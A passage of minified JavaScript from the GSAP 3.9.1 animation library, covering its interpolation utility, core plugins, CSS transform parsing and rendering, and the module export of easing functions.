interpolate(e,r,t,i){var n=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!n){var a,s,u,h,l,f=o(e),d={};if(!0===t&&(i=1)&&(t=null),f)e={p:e},r={p:r};else if(W(e)&&!W(r)){for(u=[],h=e.length,l=h-2,s=1;s<h;s++)u.push(interpolate(e[s-1],e[s]));h--,n=function func(t){t*=h;var e=Math.min(l,~~t);return u[e](t-e)},t=r}else i||(e=mt(W(e)?[]:{},e));if(!u){for(a in r)Yt.call(d,e,a,"get",r[a]);n=function func(t){return ee(t,d)||(f?e.p:e)}}}return Oa(t,n)},shuffle:Xa},install:M,effects:dt,ticker:St,updateRoot:Nt.updateRoot,plugins:ft,globalTimeline:I,core:{PropTween:ae,globals:P,Tween:Jt,Timeline:Nt,Animation:qt,getCache:_,_removeLinkedListItem:ra,suppressOverwrites:function suppressOverwrites(t){return R=t}}};ba("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return se[t]=Jt[t]}),St.add(Nt.updateRoot),d=se.to({},{duration:0});function pc(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function rc(t,n){return{name:t,rawVars:1,init:function init(t,i,e){e._onInit=function(t){var e,r;if(o(i)&&(e={},ba(i,function(t){return e[t]=1}),i=e),n){for(r in e={},i)e[r]=n(i[r]);i=e}!function _addModifiers(t,e){var r,i,n,a=t._targets;for(r in e)for(i=a.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=pc(n,r)),n&&n.modifier&&n.modifier(e[r],t,a[i],r))}(t,i)}}}}var oe=se.registerPlugin({name:"attr",init:function init(t,e,r,i,n){var a,s;for(a in e)(s=this.add(t,"setAttribute",(t.getAttribute(a)||0)+"",e[a],i,n,0,0,a))&&(s.op=a),this._props.push(a)}},{name:"endArray",init:function init(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},rc("roundProps",Za),rc("modifiers"),rc("snap",$a))||se;Jt.version=Nt.version=oe.version="3.9.1",l=1,u()&&Dt();function ad(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function bd(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function cd(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function dd(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function ed(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function fd(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function gd(t,e,r){return t.style[e]=r}function hd(t,e,r){return t.style.setProperty(e,r)}function id(t,e,r){return t._gsap[e]=r}function jd(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function kd(t,e,r,i,n){var a=t._gsap;a.scaleX=a.scaleY=r,a.renderTransform(n,a)}function ld(t,e,r,i,n){var a=t._gsap;a[e]=r,a.renderTransform(n,a)}function pd(t,e){var r=he.createElementNS?he.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):he.createElement(t);return r.style?r:he.createElement(t)}function qd(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(Ie,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&qd(t,Xe(e)||e,1)||""}function td(){(function _windowExists(){return"undefined"!=typeof window})()&&window.document&&(ue=window,he=ue.document,le=he.documentElement,de=pd("div")||{style:{}},pd("div"),Qe=Xe(Qe),Ye=Qe+"Origin",de.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ce=!!Xe("perspective"),fe=1)}function ud(t){var e,r=pd("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,a=this.style.cssText;if(le.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=ud}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),le.removeChild(r),this.style.cssText=a,e}function vd(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function wd(e){var r;try{r=e.getBBox()}catch(t){r=ud.call(e,!0)}return r&&(r.width||r.height)||e.getBBox===ud||(r=ud.call(e,!0)),!r||r.width||r.x||r.y?r:{x:+vd(e,["x","cx","x1"])||0,y:+vd(e,["y","cy","y1"])||0,width:0,height:0}}function xd(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!wd(t))}function yd(t,e){if(e){var r=t.style;e in Fe&&e!==Ye&&(e=Qe),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(Ie,"-$1").toLowerCase())):r.removeAttribute(e)}}function zd(t,e,r,i,n,a){var s=new ae(t._pt,e,r,0,1,a?fd:ed);return(t._pt=s).b=i,s.e=n,t._props.push(r),s}function Bd(t,e,r,i){var n,a,s,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",l=de.style,f=Le.test(e),d="svg"===t.tagName.toLowerCase(),p=(d?"client":"offset")+(f?"Width":"Height"),c="px"===i,m="%"===i;return i===h||!u||Ue[i]||Ue[h]?u:("px"===h||c||(u=Bd(t,e,r,"px")),o=t.getCTM&&xd(t),!m&&"%"!==h||!Fe[e]&&!~e.indexOf("adius")?(l[f?"width":"height"]=100+(c?h:i),a=~e.indexOf("adius")||"em"===i&&t.appendChild&&!d?t:t.parentNode,o&&(a=(t.ownerSVGElement||{}).parentNode),a&&a!==he&&a.appendChild||(a=he.body),(s=a._gsap)&&m&&s.width&&f&&s.time===St.time?ca(u/s.width*100):(!m&&"%"!==h||(l.position=qd(t,"position")),a===t&&(l.position="static"),a.appendChild(de),n=de[p],a.removeChild(de),l.position="absolute",f&&m&&((s=_(a)).time=St.time,s.width=a[p]),ca(c?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[f?"width":"height"]:t[p],ca(m?u/n*100:u/100*n)))}function Cd(t,e,r,i){var n;return fe||td(),e in Ne&&"transform"!==e&&~(e=Ne[e]).indexOf(",")&&(e=e.split(",")[0]),Fe[e]&&"transform"!==e?(n=Ze(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:Ke(qd(t,Ye))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=Je[e]&&Je[e](t,e,r)||qd(t,e)||aa(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Bd(t,e,n,r)+r:n}function Dd(t,e,r,i){if(!r||"none"===r){var n=Xe(e,t,1),a=n&&qd(t,n,1);a&&a!==r?(e=n,r=a):"borderColor"===e&&(r=qd(t,"borderTopColor"))}var s,o,u,h,l,f,d,p,c,_,m,g,v=new ae(this._pt,t.style,e,0,1,te),y=0,b=0;if(v.b=r,v.e=i,r+="","auto"===(i+="")&&(t.style[e]=i,i=qd(t,e)||i,t.style[e]=r),wb(s=[r,i]),i=s[1],u=(r=s[0]).match(rt)||[],(i.match(rt)||[]).length){for(;o=rt.exec(i);)d=o[0],c=i.substring(y,o.index),l?l=(l+1)%5:"rgba("!==c.substr(-5)&&"hsla("!==c.substr(-5)||(l=1),d!==(f=u[b++]||"")&&(h=parseFloat(f)||0,m=f.substr((h+"").length),(g="="===d.charAt(1)?+(d.charAt(0)+"1"):0)&&(d=d.substr(2)),p=parseFloat(d),_=d.substr((p+"").length),y=rt.lastIndex-_.length,_||(_=_||Y.units[e]||m,y===i.length&&(i+=_,v.e+=_)),m!==_&&(h=Bd(t,e,f,_)||0),v._pt={_next:v._pt,p:c||1===b?c:",",s:h,c:g?g*p:p-h,m:l&&l<4||"zIndex"===e?Math.round:0});v.c=y<i.length?i.substring(y,i.length):""}else v.r="display"===e&&"none"===i?fd:ed;return nt.test(i)&&(v.e=0),this._pt=v}function Fd(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=Ve[r]||r,e[1]=Ve[i]||i,e.join(" ")}function Gd(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,a=e.t,s=a.style,o=e.u,u=a._gsap;if("all"===o||!0===o)s.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],Fe[r]&&(i=1,r="transformOrigin"===r?Ye:Qe),yd(a,r);i&&(yd(a,Qe),u&&(u.svg&&a.removeAttribute("transform"),Ze(a,1),u.uncache=1))}}function Kd(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function Ld(t){var e=qd(t,Qe);return Kd(e)?Ge:e.substr(7).match(et).map(ca)}function Md(t,e){var r,i,n,a,s=t._gsap||_(t),o=t.style,u=Ld(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Ge:u:(u!==Ge||t.offsetParent||t===le||s.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(a=1,i=t.nextSibling,le.appendChild(t)),u=Ld(t),n?o.display=n:yd(t,"display"),a&&(i?r.insertBefore(t,i):r?r.appendChild(t):le.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function Nd(t,e,r,i,n,a){var s,o,u,h=t._gsap,l=n||Md(t,!0),f=h.xOrigin||0,d=h.yOrigin||0,p=h.xOffset||0,c=h.yOffset||0,_=l[0],m=l[1],g=l[2],v=l[3],y=l[4],b=l[5],T=e.split(" "),w=parseFloat(T[0])||0,x=parseFloat(T[1])||0;r?l!==Ge&&(o=_*v-m*g)&&(u=w*(-m/o)+x*(_/o)-(_*b-m*y)/o,w=w*(v/o)+x*(-g/o)+(g*b-v*y)/o,x=u):(w=(s=wd(t)).x+(~T[0].indexOf("%")?w/100*s.width:w),x=s.y+(~(T[1]||T[0]).indexOf("%")?x/100*s.height:x)),i||!1!==i&&h.smooth?(y=w-f,b=x-d,h.xOffset=p+(y*_+b*g)-y,h.yOffset=c+(y*m+b*v)-b):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=x,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[Ye]="0px 0px",a&&(zd(a,h,"xOrigin",f,w),zd(a,h,"yOrigin",d,x),zd(a,h,"xOffset",p,h.xOffset),zd(a,h,"yOffset",c,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+x)}function Qd(t,e,r){var i=Qa(e);return ca(parseFloat(e)+parseFloat(Bd(t,"x",r+"px",i)))+i}function Xd(t,e,r,i,n,a){var s,u,h=360,l=o(n),f=parseFloat(n)*(l&&~n.indexOf("rad")?Ee:1),d=a?f*a:f-i,p=i+d+"deg";return l&&("short"===(s=n.split("_")[1])&&(d%=h)!==d%180&&(d+=d<0?h:-h),"cw"===s&&d<0?d=(d+36e9)%h-~~(d/h)*h:"ccw"===s&&0<d&&(d=(d-36e9)%h-~~(d/h)*h)),t._pt=u=new ae(t._pt,e,r,i,d,bd),u.e=p,u.u="deg",t._props.push(r),u}function Yd(t,e){for(var r in e)t[r]=e[r];return t}function Zd(t,e,r){var i,n,a,s,o,u,h,l=Yd({},r._gsap),f=r.style;for(n in l.svg?(a=r.getAttribute("transform"),r.setAttribute("transform",""),f[Qe]=e,i=Ze(r,1),yd(r,Qe),r.setAttribute("transform",a)):(a=getComputedStyle(r)[Qe],f[Qe]=e,i=Ze(r,1),f[Qe]=a),Fe)(a=l[n])!==(s=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=Qa(a)!==(h=Qa(s))?Bd(r,n,a,h):parseFloat(a),u=parseFloat(s),t._pt=new ae(t._pt,i,n,o,u-o,ad),t._pt.u=h||0,t._props.push(n));Yd(i,l)}var ue,he,le,fe,de,pe,ce,_e=zt.Power0,me=zt.Power1,ge=zt.Power2,ve=zt.Power3,ye=zt.Power4,be=zt.Linear,Te=zt.Quad,we=zt.Cubic,xe=zt.Quart,Oe=zt.Quint,Me=zt.Strong,ke=zt.Elastic,Ce=zt.Back,Pe=zt.SteppedEase,Ae=zt.Bounce,Se=zt.Sine,De=zt.Expo,ze=zt.Circ,Fe={},Ee=180/Math.PI,Be=Math.PI/180,Re=Math.atan2,Ie=/([A-Z])/g,Le=/(?:left|right|width|margin|padding|x)/i,qe=/[\s,\(]\S/,Ne={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Qe="transform",Ye=Qe+"Origin",je="O,Moz,ms,Ms,Webkit".split(","),Xe=function _checkPropPrefix(t,e,r){var i=(e||de).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(je[n]+t in i););return n<0?null:(3===n?"ms":0<=n?je[n]:"")+t},Ue={deg:1,rad:1,turn:1},Ve={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Je={clearProps:function clearProps(t,e,r,i,n){if("isFromStart"!==n.data){var a=t._pt=new ae(t._pt,e,r,0,0,Gd);return a.u=i,a.pr=-10,a.tween=n,t._props.push(r),1}}},Ge=[1,0,0,1,0,0],$e={},Ze=function _parseTransform(t,e){var r=t._gsap||new Lt(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,a,s,o,u,h,l,f,d,p,c,_,m,g,v,y,b,T,w,x,O,M,k,C,P,A,S,D,z,F,E,B=t.style,R=r.scaleX<0,I="deg",L=qd(t,Ye)||"0";return i=n=a=u=h=l=f=d=p=0,s=o=1,r.svg=!(!t.getCTM||!xd(t)),m=Md(t,r.svg),r.svg&&(k=(!r.uncache||"0px 0px"===L)&&!e&&t.getAttribute("data-svg-origin"),Nd(t,k||L,!!k||r.originIsAbsolute,!1!==r.smooth,m)),c=r.xOrigin||0,_=r.yOrigin||0,m!==Ge&&(b=m[0],T=m[1],w=m[2],x=m[3],i=O=m[4],n=M=m[5],6===m.length?(s=Math.sqrt(b*b+T*T),o=Math.sqrt(x*x+w*w),u=b||T?Re(T,b)*Ee:0,(f=w||x?Re(w,x)*Ee+u:0)&&(o*=Math.abs(Math.cos(f*Be))),r.svg&&(i-=c-(c*b+_*w),n-=_-(c*T+_*x))):(E=m[6],z=m[7],A=m[8],S=m[9],D=m[10],F=m[11],i=m[12],n=m[13],a=m[14],h=(g=Re(E,D))*Ee,g&&(k=O*(v=Math.cos(-g))+A*(y=Math.sin(-g)),C=M*v+S*y,P=E*v+D*y,A=O*-y+A*v,S=M*-y+S*v,D=E*-y+D*v,F=z*-y+F*v,O=k,M=C,E=P),l=(g=Re(-w,D))*Ee,g&&(v=Math.cos(-g),F=x*(y=Math.sin(-g))+F*v,b=k=b*v-A*y,T=C=T*v-S*y,w=P=w*v-D*y),u=(g=Re(T,b))*Ee,g&&(k=b*(v=Math.cos(g))+T*(y=Math.sin(g)),C=O*v+M*y,T=T*v-b*y,M=M*v-O*y,b=k,O=C),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,l=180-l),s=ca(Math.sqrt(b*b+T*T+w*w)),o=ca(Math.sqrt(M*M+E*E)),g=Re(O,M),f=2e-4<Math.abs(g)?g*Ee:0,p=F?1/(F<0?-F:F):0),r.svg&&(k=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Kd(qd(t,Qe)),k&&t.setAttribute("transform",k))),90<Math.abs(f)&&Math.abs(f)<270&&(R?(s*=-1,f+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,f+=f<=0?180:-180)),r.x=i-((r.xPercent=i&&(r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=a+"px",r.scaleX=ca(s),r.scaleY=ca(o),r.rotation=ca(u)+I,r.rotationX=ca(h)+I,r.rotationY=ca(l)+I,r.skewX=f+I,r.skewY=d+I,r.transformPerspective=p+"px",(r.zOrigin=parseFloat(L.split(" ")[2])||0)&&(B[Ye]=Ke(L)),r.xOffset=r.yOffset=0,r.force3D=Y.force3D,r.renderTransform=r.svg?ir:ce?rr:He,r.uncache=0,r},Ke=function _firstTwoOnly(t){return(t=t.split(" "))[0]+" "+t[1]},He=function _renderNon3DTransforms(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,rr(t,e)},We="0deg",tr="0px",er=") ",rr=function _renderCSSTransforms(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,a=r.x,s=r.y,o=r.z,u=r.rotation,h=r.rotationY,l=r.rotationX,f=r.skewX,d=r.skewY,p=r.scaleX,c=r.scaleY,_=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",b="auto"===m&&t&&1!==t||!0===m;if(v&&(l!==We||h!==We)){var T,w=parseFloat(h)*Be,x=Math.sin(w),O=Math.cos(w);w=parseFloat(l)*Be,T=Math.cos(w),a=Qd(g,a,x*T*-v),s=Qd(g,s,-Math.sin(w)*-v),o=Qd(g,o,O*T*-v+v)}_!==tr&&(y+="perspective("+_+er),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!b&&a===tr&&s===tr&&o===tr||(y+=o!==tr||b?"translate3d("+a+", "+s+", "+o+") ":"translate("+a+", "+s+er),u!==We&&(y+="rotate("+u+er),h!==We&&(y+="rotateY("+h+er),l!==We&&(y+="rotateX("+l+er),f===We&&d===We||(y+="skew("+f+", "+d+er),1===p&&1===c||(y+="scale("+p+", "+c+er),g.style[Qe]=y||"translate(0, 0)"},ir=function _renderSVGTransforms(t,e){var r,i,n,a,s,o=e||this,u=o.xPercent,h=o.yPercent,l=o.x,f=o.y,d=o.rotation,p=o.skewX,c=o.skewY,_=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,b=o.xOffset,T=o.yOffset,w=o.forceCSS,x=parseFloat(l),O=parseFloat(f);d=parseFloat(d),p=parseFloat(p),(c=parseFloat(c))&&(p+=c=parseFloat(c),d+=c),d||p?(d*=Be,p*=Be,r=Math.cos(d)*_,i=Math.sin(d)*_,n=Math.sin(d-p)*-m,a=Math.cos(d-p)*m,p&&(c*=Be,s=Math.tan(p-c),n*=s=Math.sqrt(1+s*s),a*=s,c&&(s=Math.tan(c),r*=s=Math.sqrt(1+s*s),i*=s)),r=ca(r),i=ca(i),n=ca(n),a=ca(a)):(r=_,a=m,i=n=0),(x&&!~(l+"").indexOf("px")||O&&!~(f+"").indexOf("px"))&&(x=Bd(g,"x",l,"px"),O=Bd(g,"y",f,"px")),(v||y||b||T)&&(x=ca(x+v-(v*r+y*n)+b),O=ca(O+y-(v*i+y*a)+T)),(u||h)&&(s=g.getBBox(),x=ca(x+u/100*s.width),O=ca(O+h/100*s.height)),s="matrix("+r+","+i+","+n+","+a+","+x+","+O+")",g.setAttribute("transform",s),w&&(g.style[Qe]=s)};ba("padding,margin,Width,Radius",function(e,r){var t="Right",i="Bottom",n="Left",o=(r<3?["Top",t,i,n]:["Top"+n,"Top"+t,i+t,i+n]).map(function(t){return r<2?e+t:"border"+t+e});Je[1<r?"border"+e:e]=function(e,t,r,i,n){var a,s;if(arguments.length<4)return a=o.map(function(t){return Cd(e,t,r)}),5===(s=a.join(" ")).split(a[0]).length?a[0]:s;a=(i+"").split(" "),s={},o.forEach(function(t,e){return s[t]=a[e]=a[e]||a[(e-1)/2|0]}),e.init(t,s,n)}});var nr,ar,sr,or={name:"css",register:td,targetTest:function targetTest(t){return t.style&&t.nodeType},init:function init(t,e,r,i,n){var a,s,u,h,l,f,d,p,c,_,m,g,v,y,b,T=this._props,w=t.style,x=r.vars.startAt;for(d in fe||td(),e)if("autoRound"!==d&&(s=e[d],!ft[d]||!Tb(d,e,r,i,t,n)))if(l=typeof s,f=Je[d],"function"===l&&(l=typeof(s=s.call(r,i,t,n))),"string"===l&&~s.indexOf("random(")&&(s=gb(s)),f)f(this,t,d,s,r)&&(b=1);else if("--"===d.substr(0,2))a=(getComputedStyle(t).getPropertyValue(d)+"").trim(),s+="",Pt.lastIndex=0,Pt.test(a)||(p=Qa(a),c=Qa(s)),c?p!==c&&(a=Bd(t,d,a,c)+c):p&&(s+=p),this.add(w,"setProperty",a,s,i,n,0,0,d),T.push(d);else if("undefined"!==l){if(x&&d in x?(a="function"==typeof x[d]?x[d].call(r,i,t,n):x[d],o(a)&&~a.indexOf("random(")&&(a=gb(a)),Qa(a+"")||(a+=Y.units[d]||Qa(Cd(t,d))||""),"="===(a+"").charAt(1)&&(a=Cd(t,d))):a=Cd(t,d),h=parseFloat(a),(_="string"===l&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),u=parseFloat(s),d in Ne&&("autoAlpha"===d&&(1===h&&"hidden"===Cd(t,"visibility")&&u&&(h=0),zd(this,w,"visibility",h?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==d&&"transform"!==d&&~(d=Ne[d]).indexOf(",")&&(d=d.split(",")[0])),m=d in Fe)if(g||((v=t._gsap).renderTransform&&!e.parseTransform||Ze(t,e.parseTransform),y=!1!==e.smoothOrigin&&v.smooth,(g=this._pt=new ae(this._pt,w,Qe,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===d)this._pt=new ae(this._pt,v,"scaleY",v.scaleY,(_?_*u:u-v.scaleY)||0),T.push("scaleY",d),d+="X";else{if("transformOrigin"===d){s=Fd(s),v.svg?Nd(t,s,0,y,0,this):((c=parseFloat(s.split(" ")[2])||0)!==v.zOrigin&&zd(this,v,"zOrigin",v.zOrigin,c),zd(this,w,d,Ke(a),Ke(s)));continue}if("svgOrigin"===d){Nd(t,s,1,y,0,this);continue}if(d in $e){Xd(this,v,d,h,s,_);continue}if("smoothOrigin"===d){zd(this,v,"smooth",v.smooth,s);continue}if("force3D"===d){v[d]=s;continue}if("transform"===d){Zd(this,s,t);continue}}else d in w||(d=Xe(d)||d);if(m||(u||0===u)&&(h||0===h)&&!qe.test(s)&&d in w)u=u||0,(p=(a+"").substr((h+"").length))!==(c=Qa(s)||(d in Y.units?Y.units[d]:p))&&(h=Bd(t,d,a,c)),this._pt=new ae(this._pt,m?v:w,d,h,_?_*u:u-h,m||"px"!==c&&"zIndex"!==d||!1===e.autoRound?ad:dd),this._pt.u=c||0,p!==c&&"%"!==c&&(this._pt.b=a,this._pt.r=cd);else if(d in w)Dd.call(this,t,d,a,s);else{if(!(d in t)){N(d,s);continue}this.add(t,d,a||t[d],s,i,n)}T.push(d)}b&&ne(this)},get:Cd,aliases:Ne,getSetter:function getSetter(t,e,i){var n=Ne[e];return n&&n.indexOf(",")<0&&(e=n),e in Fe&&e!==Ye&&(t._gsap.x||Cd(t,"x"))?i&&pe===i?"scale"===e?jd:id:(pe=i||{})&&("scale"===e?kd:ld):t.style&&!r(t.style[e])?gd:~e.indexOf("-")?hd:Kt(t,e)},core:{_removeProperty:yd,_getMatrix:Md}};oe.utils.checkPrefix=Xe,sr=ba((nr="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(ar="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){Fe[t]=1}),ba(ar,function(t){Y.units[t]="deg",$e[t]=1}),Ne[sr[13]]=nr+","+ar,ba("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");Ne[e[1]]=sr[e[0]]}),ba("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Y.units[t]="px"}),oe.registerPlugin(or);var ur=oe.registerPlugin(or)||oe,hr=ur.core.Tween;e.Back=Ce,e.Bounce=Ae,e.CSSPlugin=or,e.Circ=ze,e.Cubic=we,e.Elastic=ke,e.Expo=De,e.Linear=be,e.Power0=_e,e.Power1=me,e.Power2=ge,e.Power3=ve,e.Power4=ye,e.Quad=Te,e.Quart=xe,e.Quint=Oe,e.Sine=Se,e.SteppedEase=Pe,e.Strong=Me,e.TimelineLite=Nt,e.TimelineMax=Nt,e.TweenLite=Jt,e.TweenMax=hr,e.default=ur,e.gsap=ur;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

